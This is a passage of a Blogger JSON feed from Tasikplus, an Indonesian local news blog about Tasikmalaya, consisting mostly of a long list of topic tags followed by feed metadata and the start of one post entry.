Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=6"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1406"},"openSearch$startIndex":{"$t":"7"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda 